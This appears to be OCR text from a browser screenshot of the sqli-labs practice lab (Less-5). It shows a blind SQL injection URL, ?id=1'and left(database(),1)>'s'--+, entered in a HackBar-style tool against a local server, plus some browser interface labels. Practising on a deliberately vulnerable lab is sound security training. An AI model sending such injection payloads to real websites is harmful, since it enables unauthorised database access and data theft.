 Less-5 Double Query- Single
127.0.0.1/sqli-labs-master/Less-5/?id=1%27and%20left(database(),1)>%27s%27--+
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱 Google 翻译
Welcome Dhakkan
SQLI DUMB SERIES
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-5/
?id=1'and left(database(),1)>'s'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All